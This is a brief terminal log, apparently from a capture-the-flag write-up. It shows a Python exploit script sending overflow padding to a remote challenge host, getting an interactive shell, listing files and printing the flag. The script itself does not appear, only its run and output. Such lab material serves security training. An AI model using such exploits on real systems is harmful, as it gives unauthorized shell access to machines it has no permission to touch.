 # python3 111.py
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[+] Opening connection to 111.200.241.244 on port 64529
[*] Switching to interactive mode
Hello, World
$ ls
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
cyberpeace{edb01582c6791821bd215d68e1724c18}
$